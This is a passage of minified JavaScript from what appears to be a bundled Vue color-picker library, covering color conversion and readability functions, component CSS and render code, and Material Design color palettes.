this.getBrightness()<128},isLight:function(){return!this.isDark()},isValid:function(){return this._ok},getOriginalInput:function(){return this._originalInput},getFormat:function(){return this._format},getAlpha:function(){return this._a},getBrightness:function(){var e=this.toRgb();return(299*e.r+587*e.g+114*e.b)/1e3},getLuminance:function(){var e,t,n,r,a,o,s=this.toRgb();return e=s.r/255,t=s.g/255,n=s.b/255,r=e<=.03928?e/12.92:i.pow((e+.055)/1.055,2.4),a=t<=.03928?t/12.92:i.pow((t+.055)/1.055,2.4),o=n<=.03928?n/12.92:i.pow((n+.055)/1.055,2.4),.2126*r+.7152*a+.0722*o},setAlpha:function(e){return this._a=T(e),this._roundA=U(100*this._a)/100,this},toHsv:function(){var e=l(this._r,this._g,this._b);return{h:360*e.h,s:e.s,v:e.v,a:this._a}},toHsvString:function(){var e=l(this._r,this._g,this._b),t=U(360*e.h),n=U(100*e.s),r=U(100*e.v);return 1==this._a?"hsv("+t+", "+n+"%, "+r+"%)":"hsva("+t+", "+n+"%, "+r+"%, "+this._roundA+")"},toHsl:function(){var e=u(this._r,this._g,this._b);return{h:360*e.h,s:e.s,l:e.l,a:this._a}},toHslString:function(){var e=u(this._r,this._g,this._b),t=U(360*e.h),n=U(100*e.s),r=U(100*e.l);return 1==this._a?"hsl("+t+", "+n+"%, "+r+"%)":"hsla("+t+", "+n+"%, "+r+"%, "+this._roundA+")"},toHex:function(e){return d(this._r,this._g,this._b,e)},toHexString:function(e){return"#"+this.toHex(e)},toHex8:function(e){return h(this._r,this._g,this._b,this._a,e)},toHex8String:function(e){return"#"+this.toHex8(e)},toRgb:function(){return{r:U(this._r),g:U(this._g),b:U(this._b),a:this._a}},toRgbString:function(){return 1==this._a?"rgb("+U(this._r)+", "+U(this._g)+", "+U(this._b)+")":"rgba("+U(this._r)+", "+U(this._g)+", "+U(this._b)+", "+this._roundA+")"},toPercentageRgb:function(){return{r:U(100*S(this._r,255))+"%",g:U(100*S(this._g,255))+"%",b:U(100*S(this._b,255))+"%",a:this._a}},toPercentageRgbString:function(){return 1==this._a?"rgb("+U(100*S(this._r,255))+"%, "+U(100*S(this._g,255))+"%, "+U(100*S(this._b,255))+"%)":"rgba("+U(100*S(this._r,255))+"%, "+U(100*S(this._g,255))+"%, "+U(100*S(this._b,255))+"%, "+this._roundA+")"},toName:function(){return 0===this._a?"transparent":!(this._a<1)&&(q[d(this._r,this._g,this._b,!0)]||!1)},toFilter:function(e){var t="#"+p(this._r,this._g,this._b,this._a),n=t,r=this._gradientType?"GradientType = 1, ":"";if(e){var i=a(e);n="#"+p(i._r,i._g,i._b,i._a)}return"progid:DXImageTransform.Microsoft.gradient("+r+"startColorstr="+t+",endColorstr="+n+")"},toString:function(e){var t=!!e;e=e||this._format;var n=!1,r=this._a<1&&this._a>=0;return t||!r||"hex"!==e&&"hex6"!==e&&"hex3"!==e&&"hex4"!==e&&"hex8"!==e&&"name"!==e?("rgb"===e&&(n=this.toRgbString()),"prgb"===e&&(n=this.toPercentageRgbString()),"hex"!==e&&"hex6"!==e||(n=this.toHexString()),"hex3"===e&&(n=this.toHexString(!0)),"hex4"===e&&(n=this.toHex8String(!0)),"hex8"===e&&(n=this.toHex8String()),"name"===e&&(n=this.toName()),"hsl"===e&&(n=this.toHslString()),"hsv"===e&&(n=this.toHsvString()),n||this.toHexString()):"name"===e&&0===this._a?this.toName():this.toRgbString()},clone:function(){return a(this.toString())},_applyModification:function(e,t){var n=e.apply(null,[this].concat([].slice.call(t)));return this._r=n._r,this._g=n._g,this._b=n._b,this.setAlpha(n._a),this},lighten:function(){return this._applyModification(g,arguments)},brighten:function(){return this._applyModification(y,arguments)},darken:function(){return this._applyModification(b,arguments)},desaturate:function(){return this._applyModification(_,arguments)},saturate:function(){return this._applyModification(m,arguments)},greyscale:function(){return this._applyModification(v,arguments)},spin:function(){return this._applyModification(M,arguments)},_applyCombination:function(e,t){return e.apply(null,[this].concat([].slice.call(t)))},analogous:function(){return this._applyCombination(Y,arguments)},complement:function(){return this._applyCombination(w,arguments)},monochromatic:function(){return this._applyCombination(D,arguments)},splitcomplement:function(){return this._applyCombination(L,arguments)},triad:function(){return this._applyCombination(x,arguments)},tetrad:function(){return this._applyCombination(k,arguments)}},a.fromRatio=function(e,t){if("object"==typeof e){var n={};for(var r in e)e.hasOwnProperty(r)&&(n[r]="a"===r?e[r]:E(e[r]));e=n}return a(e,t)},a.equals=function(e,t){return!(!e||!t)&&a(e).toRgbString()==a(t).toRgbString()},a.random=function(){return a.fromRatio({r:V(),g:V(),b:V()})},a.mix=function(e,t,n){n=0===n?0:n||50;var r=a(e).toRgb(),i=a(t).toRgb(),o=n/100;return a({r:(i.r-r.r)*o+r.r,g:(i.g-r.g)*o+r.g,b:(i.b-r.b)*o+r.b,a:(i.a-r.a)*o+r.a})},a.readability=function(e,t){var n=a(e),r=a(t);return(i.max(n.getLuminance(),r.getLuminance())+.05)/(i.min(n.getLuminance(),r.getLuminance())+.05)},a.isReadable=function(e,t,n){var r,i,o=a.readability(e,t);switch(i=!1,r=R(n),r.level+r.size){case"AAsmall":case"AAAlarge":i=o>=4.5;break;case"AAlarge":i=o>=3;break;case"AAAsmall":i=o>=7}return i},a.mostReadable=function(e,t,n){var r,i,o,s,u=null,c=0;n=n||{},i=n.includeFallbackColors,o=n.level,s=n.size;for(var l=0;l<t.length;l++)(r=a.readability(e,t[l]))>c&&(c=r,u=a(t[l]));return a.isReadable(e,u,{level:o,size:s})||!i?u:(n.includeFallbackColors=!1,a.mostReadable(e,["#fff","#000"],n))};var G=a.names={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"0ff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"00f",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",burntsienna:"ea7e5d",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"0ff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"f0f",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"663399",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"},q=a.hexNames=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[e[n]]=n);return t}(G),K=function(){var e="(?:[-\\+]?\\d*\\.\\d+%?)|(?:[-\\+]?\\d+%?)",t="[\\s|\\(]+("+e+")[,|\\s]+("+e+")[,|\\s]+("+e+")\\s*\\)?",n="[\\s|\\(]+("+e+")[,|\\s]+("+e+")[,|\\s]+("+e+")[,|\\s]+("+e+")\\s*\\)?";return{CSS_UNIT:new RegExp(e),rgb:new RegExp("rgb"+t),rgba:new RegExp("rgba"+n),hsl:new RegExp("hsl"+t),hsla:new RegExp("hsla"+n),hsv:new RegExp("hsv"+t),hsva:new RegExp("hsva"+n),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/}}();void 0!==e&&e.exports?e.exports=a:void 0!==(r=function(){return a}.call(t,n,t,e))&&(e.exports=r)}(Math)},function(e,t,n){var r=n(29);"string"==typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals),n(1)("0f73e73c",r,!1,{})},function(e,t,n){t=e.exports=n(0)(!1),t.push([e.i,"\n.vc-editable-input {\n  position: relative;\n}\n.vc-input__input {\n  padding: 0;\n  border: 0;\n  outline: none;\n}\n.vc-input__label {\n  text-transform: capitalize;\n}\n",""])},function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"vc-editable-input"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.val,expression:"val"}],ref:"input",staticClass:"vc-input__input",attrs:{"aria-labelledby":e.labelId},domProps:{value:e.val},on:{keydown:e.handleKeyDown,input:[function(t){t.target.composing||(e.val=t.target.value)},e.update]}}),e._v(" "),n("span",{staticClass:"vc-input__label",attrs:{for:e.label,id:e.labelId}},[e._v(e._s(e.labelSpanText))]),e._v(" "),n("span",{staticClass:"vc-input__desc"},[e._v(e._s(e.desc))])])},i=[];r._withStripped=!0;var a={render:r,staticRenderFns:i};t.a=a},function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"vc-compact",attrs:{role:"application","aria-label":"Compact color picker"}},[n("ul",{staticClass:"vc-compact-colors",attrs:{role:"listbox"}},e._l(e.paletteUpperCase(e.palette),function(t){return n("li",{key:t,staticClass:"vc-compact-color-item",class:{"vc-compact-color-item--white":"#FFFFFF"===t},style:{background:t},attrs:{role:"option","aria-label":"color:"+t,"aria-selected":t===e.pick},on:{click:function(n){e.handlerClick(t)}}},[n("div",{directives:[{name:"show",rawName:"v-show",value:t===e.pick,expression:"c === pick"}],staticClass:"vc-compact-dot"})])}))])},i=[];r._withStripped=!0;var a={render:r,staticRenderFns:i};t.a=a},function(e,t,n){"use strict";function r(e){u||n(33)}Object.defineProperty(t,"__esModule",{value:!0});var i=n(11),a=n.n(i);for(var o in i)"default"!==o&&function(e){n.d(t,e,function(){return i[e]})}(o);var s=n(35),u=!1,c=n(2),l=r,f=c(a.a,s.a,!1,l,null,null);f.options.__file="src/components/Grayscale.vue",t.default=f.exports},function(e,t,n){var r=n(34);"string"==typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals),n(1)("21ddbb74",r,!1,{})},function(e,t,n){t=e.exports=n(0)(!1),t.push([e.i,"\n.vc-grayscale {\n  width: 125px;\n  border-radius: 2px;\n  box-shadow: 0 2px 15px rgba(0,0,0,.12), 0 2px 10px rgba(0,0,0,.16);\n  background-color: #fff;\n}\n.vc-grayscale-colors {\n  border-radius: 2px;\n  overflow: hidden;\n  padding: 0;\n  margin: 0;\n}\n.vc-grayscale-color-item {\n  list-style: none;\n  width: 25px;\n  height: 25px;\n  float: left;\n  position: relative;\n  cursor: pointer;\n}\n.vc-grayscale-color-item--white .vc-grayscale-dot {\n  background: #000;\n}\n.vc-grayscale-dot {\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  width: 6px;\n  height: 6px;\n  margin: -3px 0 0 -2px;\n  border-radius: 50%;\n  opacity: 1;\n  background: #fff;\n}\n",""])},function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"vc-grayscale",attrs:{role:"application","aria-label":"Grayscale color picker"}},[n("ul",{staticClass:"vc-grayscale-colors",attrs:{role:"listbox"}},e._l(e.paletteUpperCase(e.palette),function(t){return n("li",{key:t,staticClass:"vc-grayscale-color-item",class:{"vc-grayscale-color-item--white":"#FFFFFF"==t},style:{background:t},attrs:{role:"option","aria-label":"Color:"+t,"aria-selected":t===e.pick},on:{click:function(n){e.handlerClick(t)}}},[n("div",{directives:[{name:"show",rawName:"v-show",value:t===e.pick,expression:"c === pick"}],staticClass:"vc-grayscale-dot"})])}))])},i=[];r._withStripped=!0;var a={render:r,staticRenderFns:i};t.a=a},function(e,t,n){"use strict";function r(e){u||n(37)}Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),a=n.n(i);for(var o in i)"default"!==o&&function(e){n.d(t,e,function(){return i[e]})}(o);var s=n(39),u=!1,c=n(2),l=r,f=c(a.a,s.a,!1,l,null,null);f.options.__file="src/components/Material.vue",t.default=f.exports},function(e,t,n){var r=n(38);"string"==typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals),n(1)("1ff3af73",r,!1,{})},function(e,t,n){t=e.exports=n(0)(!1),t.push([e.i,'\n.vc-material {\n  width: 98px;\n  height: 98px;\n  padding: 16px;\n  font-family: "Roboto";\n  position: relative;\n  border-radius: 2px;\n  box-shadow: 0 2px 10px rgba(0,0,0,.12), 0 2px 5px rgba(0,0,0,.16);\n  background-color: #fff;\n}\n.vc-material .vc-input__input {\n  width: 100%;\n  margin-top: 12px;\n  font-size: 15px;\n  color: #333;\n  height: 30px;\n}\n.vc-material .vc-input__label {\n  position: absolute;\n  top: 0;\n  left: 0;\n  font-size: 11px;\n  color: #999;\n  text-transform: capitalize;\n}\n.vc-material-hex {\n  border-bottom-width: 2px;\n  border-bottom-style: solid;\n}\n.vc-material-split {\n  display: flex;\n  margin-right: -10px;\n  padding-top: 11px;\n}\n.vc-material-third {\n  flex: 1;\n  padding-right: 10px;\n}\n',""])},function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"vc-material",attrs:{role:"application","aria-label":"Material color picker"}},[n("ed-in",{staticClass:"vc-material-hex",style:{borderColor:e.colors.hex},attrs:{label:"hex"},on:{change:e.onChange},model:{value:e.colors.hex,callback:function(t){e.$set(e.colors,"hex",t)},expression:"colors.hex"}}),e._v(" "),n("div",{staticClass:"vc-material-split"},[n("div",{staticClass:"vc-material-third"},[n("ed-in",{attrs:{label:"r"},on:{change:e.onChange},model:{value:e.colors.rgba.r,callback:function(t){e.$set(e.colors.rgba,"r",t)},expression:"colors.rgba.r"}})],1),e._v(" "),n("div",{staticClass:"vc-material-third"},[n("ed-in",{attrs:{label:"g"},on:{change:e.onChange},model:{value:e.colors.rgba.g,callback:function(t){e.$set(e.colors.rgba,"g",t)},expression:"colors.rgba.g"}})],1),e._v(" "),n("div",{staticClass:"vc-material-third"},[n("ed-in",{attrs:{label:"b"},on:{change:e.onChange},model:{value:e.colors.rgba.b,callback:function(t){e.$set(e.colors.rgba,"b",t)},expression:"colors.rgba.b"}})],1)])],1)},i=[];r._withStripped=!0;var a={render:r,staticRenderFns:i};t.a=a},function(e,t,n){"use strict";function r(e){u||n(41)}Object.defineProperty(t,"__esModule",{value:!0});var i=n(13),a=n.n(i);for(var o in i)"default"!==o&&function(e){n.d(t,e,function(){return i[e]})}(o);var s=n(46),u=!1,c=n(2),l=r,f=c(a.a,s.a,!1,l,null,null);f.options.__file="src/components/Slider.vue",t.default=f.exports},function(e,t,n){var r=n(42);"string"==typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals),n(1)("7982aa43",r,!1,{})},function(e,t,n){t=e.exports=n(0)(!1),t.push([e.i,"\n.vc-slider {\n  position: relative;\n  width: 410px;\n}\n.vc-slider-hue-warp {\n  height: 12px;\n  position: relative;\n}\n.vc-slider-hue-warp .vc-hue-picker {\n  width: 14px;\n  height: 14px;\n  border-radius: 6px;\n  transform: translate(-7px, -2px);\n  background-color: rgb(248, 248, 248);\n  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.37);\n}\n.vc-slider-swatches {\n  display: flex;\n  margin-top: 20px;\n}\n.vc-slider-swatch {\n  margin-right: 1px;\n  flex: 1;\n  width: 20%;\n}\n.vc-slider-swatch:first-child {\n  margin-right: 1px;\n}\n.vc-slider-swatch:first-child .vc-slider-swatch-picker {\n  border-radius: 2px 0px 0px 2px;\n}\n.vc-slider-swatch:last-child {\n  margin-right: 0;\n}\n.vc-slider-swatch:last-child .vc-slider-swatch-picker {\n  border-radius: 0px 2px 2px 0px;\n}\n.vc-slider-swatch-picker {\n  cursor: pointer;\n  height: 12px;\n}\n.vc-slider-swatch-picker--active {\n  transform: scaleY(1.8);\n  border-radius: 3.6px/2px;\n}\n.vc-slider-swatch-picker--white {\n  box-shadow: inset 0 0 0 1px #ddd;\n}\n.vc-slider-swatch-picker--active.vc-slider-swatch-picker--white {\n  box-shadow: inset 0 0 0 0.6px #ddd;\n}\n",""])},function(e,t,n){var r=n(44);"string"==typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals),n(1)("7c5f1a1c",r,!1,{})},function(e,t,n){t=e.exports=n(0)(!1),t.push([e.i,"\n.vc-hue {\n  position: absolute;\n  top: 0px;\n  right: 0px;\n  bottom: 0px;\n  left: 0px;\n  border-radius: 2px;\n}\n.vc-hue--horizontal {\n  background: linear-gradient(to right, #f00 0%, #ff0 17%, #0f0 33%, #0ff 50%, #00f 67%, #f0f 83%, #f00 100%);\n}\n.vc-hue--vertical {\n  background: linear-gradient(to top, #f00 0%, #ff0 17%, #0f0 33%, #0ff 50%, #00f 67%, #f0f 83%, #f00 100%);\n}\n.vc-hue-container {\n  cursor: pointer;\n  margin: 0 2px;\n  position: relative;\n  height: 100%;\n}\n.vc-hue-pointer {\n  z-index: 2;\n  position: absolute;\n}\n.vc-hue-picker {\n  cursor: pointer;\n  margin-top: 1px;\n  width: 4px;\n  border-radius: 1px;\n  height: 8px;\n  box-shadow: 0 0 2px rgba(0, 0, 0, .6);\n  background: #fff;\n  transform: translateX(-2px) ;\n}\n",""])},function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:["vc-hue",e.directionClass]},[n("div",{ref:"container",staticClass:"vc-hue-container",attrs:{role:"slider","aria-valuenow":e.colors.hsl.h,"aria-valuemin":"0","aria-valuemax":"360"},on:{mousedown:e.handleMouseDown,touchmove:e.handleChange,touchstart:e.handleChange}},[n("div",{staticClass:"vc-hue-pointer",style:{top:e.pointerTop,left:e.pointerLeft},attrs:{role:"presentation"}},[n("div",{staticClass:"vc-hue-picker"})])])])},i=[];r._withStripped=!0;var a={render:r,staticRenderFns:i};t.a=a},function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"vc-slider",attrs:{role:"application","aria-label":"Slider color picker"}},[n("div",{staticClass:"vc-slider-hue-warp"},[n("hue",{on:{change:e.hueChange},model:{value:e.colors,callback:function(t){e.colors=t},expression:"colors"}})],1),e._v(" "),n("div",{staticClass:"vc-slider-swatches",attrs:{role:"group"}},e._l(e.swatches,function(t,r){return n("div",{key:r,staticClass:"vc-slider-swatch",attrs:{"data-index":r,"aria-label":"color:"+e.colors.hex,role:"button"},on:{click:function(n){e.handleSwClick(r,t)}}},[n("div",{staticClass:"vc-slider-swatch-picker",class:{"vc-slider-swatch-picker--active":t==e.activeOffset,"vc-slider-swatch-picker--white":"1"===t},style:{background:"hsl("+e.colors.hsl.h+", 50%, "+100*t+"%)"}})])}))])},i=[];r._withStripped=!0;var a={render:r,staticRenderFns:i};t.a=a},function(e,t,n){"use strict";function r(e){u||n(48)}Object.defineProperty(t,"__esModule",{value:!0});var i=n(15),a=n.n(i);for(var o in i)"default"!==o&&function(e){n.d(t,e,function(){return i[e]})}(o);var s=n(51),u=!1,c=n(2),l=r,f=c(a.a,s.a,!1,l,null,null);f.options.__file="src/components/Swatches.vue",t.default=f.exports},function(e,t,n){var r=n(49);"string"==typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals),n(1)("10f839a2",r,!1,{})},function(e,t,n){t=e.exports=n(0)(!1),t.push([e.i,"\n.vc-swatches {\n  width: 320px;\n  height: 240px;\n  overflow-y: scroll;\n  background-color: #fff;\n  box-shadow: 0 2px 10px rgba(0,0,0,.12), 0 2px 5px rgba(0,0,0,.16);\n}\n.vc-swatches-box {\n  padding: 16px 0 6px 16px;\n  overflow: hidden;\n}\n.vc-swatches-color-group {\n  padding-bottom: 10px;\n  width: 40px;\n  float: left;\n  margin-right: 10px;\n}\n.vc-swatches-color-it {\n  box-sizing: border-box;\n  width: 40px;\n  height: 24px;\n  cursor: pointer;\n  background: #880e4f;\n  margin-bottom: 1px;\n  overflow: hidden;\n  -ms-border-radius: 2px 2px 0 0;\n  -moz-border-radius: 2px 2px 0 0;\n  -o-border-radius: 2px 2px 0 0;\n  -webkit-border-radius: 2px 2px 0 0;\n  border-radius: 2px 2px 0 0;\n}\n.vc-swatches-color--white {\n  border: 1px solid #DDD;\n}\n.vc-swatches-pick {\n  fill: rgb(255, 255, 255);\n  margin-left: 8px;\n  display: block;\n}\n.vc-swatches-color--white .vc-swatches-pick {\n  fill: rgb(51, 51, 51);\n}\n",""])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n.d(t,"red",function(){return r}),n.d(t,"pink",function(){return i}),n.d(t,"purple",function(){return a}),n.d(t,"deepPurple",function(){return o}),n.d(t,"indigo",function(){return s}),n.d(t,"blue",function(){return u}),n.d(t,"lightBlue",function(){return c}),n.d(t,"cyan",function(){return l}),n.d(t,"teal",function(){return f}),n.d(t,"green",function(){return d}),n.d(t,"lightGreen",function(){return h}),n.d(t,"lime",function(){return p}),n.d(t,"yellow",function(){return _}),n.d(t,"amber",function(){return m}),n.d(t,"orange",function(){return v}),n.d(t,"deepOrange",function(){return g}),n.d(t,"brown",function(){return y}),n.d(t,"grey",function(){return b}),n.d(t,"blueGrey",function(){return M}),n.d(t,"darkText",function(){return w}),n.d(t,"lightText",function(){return x}),n.d(t,"darkIcons",function(){return k}),n.d(t,"lightIcons",function(){return L}),n.d(t,"white",function(){return Y}),n.d(t,"black",function(){return D});var r={50:"#ffebee",100:"#ffcdd2",200:"#ef9a9a",300:"#e57373",400:"#ef5350",500:"#f44336",600:"#e53935",700:"#d32f2f",800:"#c62828",900:"#b71c1c",a100:"#ff8a80",a200:"#ff5252",a400:"#ff1744",a700:"#d50000"},i={50:"#fce4ec",100:"#f8bbd0",200:"#f48fb1",300:"#f06292",400:"#ec407a",500:"#e91e63",600:"#d81b60",700:"#c2185b",800:"#ad1457",900:"#880e4f",a100:"#ff80ab",a200:"#ff4081",a400:"#f50057",a700:"#c51162"},a={50:"#f3e5f5",100:"#e1bee7",200:"#ce93d8",300:"#ba68c8",400:"#ab47bc",500:"#9c27b0",600:"#8e24aa",700:"#7b1fa2",800:"#6a1b9a",900:"#4a148c",a100:"#ea80fc",a200:"#e040fb",a400:"#d500f9",a700:"#aa00ff"},o={50:"#ede7f6",100:"#d1c4e9",200:"#b39ddb",300:"#9575cd",400:"#7e57c2",500:"#673ab7",600:"#5e35b1",700:"#512da8",800:"#4527a0",900:"#311b92",a100:"#b388ff",a200:"#7c4dff",a400:"#651fff",a700:"#6200ea"},s={50:"#e8eaf6",100:"#c5cae9",200:"#9fa8da",300:"#7986cb",400:"#5c6bc0",500:"#3f51b5",600:"#3949ab",700:"#303f9f",800:"#283593",900:"#1a237e",a100:"#8c9eff",a200:"#536dfe",a400:"#3d5afe",a700:"#304ffe"},u={50:"#e3f2fd",100:"#bbdefb",200:"#90caf9",300:"#64b5f6",400:"#42a5f5",500:"#2196f3",600:"#1e88e5",700:"#1976d2",800:"#1565c0",900:"#0d47a1",a100:"#82b1ff",a200:"#448aff",a400:"#2979ff",a700:"#2962ff"},c={50:"#e1f5fe",100:"#b3e5fc",200:"#81d4fa",300:"#4fc3f7",400:"#29b6f6",500:"#03a9f4",600:"#039be5",700:"#0288d1",800:"#0277bd",900:"#01579b",a100:"#80d8ff",a200:"#40c4ff",a400:"#00b0ff",a700:"#0091ea"},l={50:"#e0f7fa",100:"#b2ebf2",200:"#80deea",300:"#4dd0e1",400:"#26c6da",500:"#00bcd4",600:"#00acc1",700:"#0097a7",800:"#00838f",900:"#006064",a100:"#84ffff",a200:"#18ffff",a400:"#00e5ff",a700:"#00b8d4"},f={50:"#e0f2f1",100:"#b2dfdb",200:"#80cbc4",300:"#4db6ac",400:"#26a69a",500:"#009688",600:"#00897b",700:"#00796b",800:"#00695c",900:"#004d40",a100:"#a7ffeb",a200:"#64ffda",a400:"#1de9b6",a700:"#00bfa5"},d={50:"#e8f5e9",100:"#c8e6c9",200:"#a5d6a7",300:"#81c784",400:"#66bb6a",500:"#4caf50",600:"#43a047",700:"#388e3c",800:"#2e7d32",900:"#1b5e20",a100:"#b9f6ca",a200:"#69f0ae",a400:"#00e676",a700:"#00c853"},h={50:"#f1f8e9",100:"#dcedc8",200:"#c5e1a5",300:"#aed581",400:"#9ccc65",500:"#8bc34a",600:"#7cb342",700:"#689f38",800:"#558b2f",900:"#33691e",a100:"#ccff90",a200:"#b2ff59",a400:"#76ff03",a700:"#64dd17"},p={50:"#f9fbe7",100:"#f0f4c3",200:"#e6ee9c",300:"#dce775",400:"#d4e157",500:"#cddc39",600:"#c0ca33",700:"#afb42b",800:"#9e9d24",900:"#827717",a100:"#f4ff81",a200:"#eeff41",a400:"#c6ff00",a700:"#aeea00"},_={50:"#fffde7",100:"#fff9c4",200:"#fff59d",300:"#fff176",400:"#ffee58",500:"#ffeb3b",600:"#fdd835",700:"#fbc02d",800:"#f9a825",900:"#f57f17",a100:"#ffff8d",a200:"#ffff00",a400:"#ffea00",a700:"#ffd600"},m={50:"#fff8e1",100:"#ffecb3",200:"#ffe082",300:"#ffd54f",400:"#ffca28",500:"#ffc107",600:"#ffb300",700:"#ffa000",800:"#ff8f00",900:"#ff6f00",a100:"#ffe57f",a200:"#ffd740",a400:"#ffc400",a700:"#ffab00"},v={50:"#fff3e0",100:"#ffe0b2",200:"#ffcc80",300:"#ffb74d",400:"#ffa726",500:"#ff9800",600:"#fb8c00",700:"#f57c00",800:"#ef6c00",900:"#e65100",a100:"#ffd180",a200:"#ffab40",a400:"#ff9100",a700:"#ff6d00"},g={50:"#fbe9e7",100:"#ffccbc",200:"#ffab91",300:"#ff8a65",400:"#ff7043",500:"#ff5722",600:"#f4511e",700:"#e64a19",800:"#d84315",900:"#bf360c",a100:"#ff9e80",a200:"#ff6e40",a400:"#ff3d00",a700:"#dd2c00"},y={50:"#efebe9",100:"#d7ccc8",200:"#bcaaa4",300:"#a1887f",400:"#8d6e63",500:"#795548",600:"#6d4c41",700:"#5d4037",800:"#4e342e",900:"#3e2723"},b={50:"#fafafa",100:"#f5f5f5",200:"#eeeeee",300:"#e0e0e0",400:"#bdbdbd",500:"#9e9e9e",600:"#757575",700:"#616161",800:"#424242",900:"#212121"},M={50:"#eceff1",100:"#cfd8dc",200:"#b0bec5",300:"#90a4ae",400:"#78909c",500:"#607d8b",600:"#546e7a",700:"#455a64",800:"#37474f",900:"#263238"},w={primary:"rgba(0, 0, 0, 0.87)",secondary:"rgba(0, 0, 0, 0.54)",disabled:"rgba(0, 0, 0, 0.38)",dividers:"rgba(0, 0, 0, 0.12)"},x={primary:"rgba(255, 255, 255, 1)",secondary:"rgba(255, 255, 255, 0.7)",disabled:"rgba(255, 255, 255, 0.5)",dividers:"rgba(255, 255, 255, 0.12)"},k={active:"rgba(0, 0, 0, 0.54)",inactive:"rgba(0, 0, 0, 0.38)"},L={active:"rgba(255, 255, 255, 1)",inactive:"rgba(255, 255, 255, 